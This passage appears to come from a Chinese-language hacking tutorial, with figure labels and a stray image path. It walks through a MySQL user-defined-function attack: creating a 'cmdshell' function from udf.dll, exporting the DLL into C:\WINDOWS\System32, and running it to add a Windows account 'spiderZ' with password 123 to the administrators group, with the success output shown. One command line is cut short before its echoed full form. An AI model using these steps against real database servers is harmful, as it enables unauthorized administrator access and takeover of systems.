 create function cmdshell returns string soname 'udf.dll'
执行
回显结果:
执行成功
图 5
MYSQL连结成功
DLL导出路径，注意，MYSQL 5.0以上版本请使用系统目录!
C:\\WINDOWS\\System32\\udf.dll
导出到此目录
SQL命令:
select cmdshell('net user spiderZ 123 /add & net localgroup a
执行
回显结果:
cmdshell('net user spiderZ 123 /add & net localgroup administrators spiderZ /add')
命令成功完成。